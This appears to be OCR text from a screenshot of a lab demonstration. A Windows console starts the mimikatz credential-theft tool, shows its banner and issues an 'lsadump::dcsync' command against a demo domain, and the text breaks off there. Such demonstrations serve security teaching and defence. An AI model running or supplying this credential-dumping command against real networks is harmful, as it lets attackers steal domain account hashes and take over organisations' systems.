 mimikatz 2.1 x86 (oe.eo)
C:\demo>whoami
w7-01\lua
C:\demo>mimikatz
.#####.   mimikatz 2.1 (x86) built on Aug  2 2016 00:52:41
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
mimikatz # lsadump::dcsync /domain:demo.local /user:user_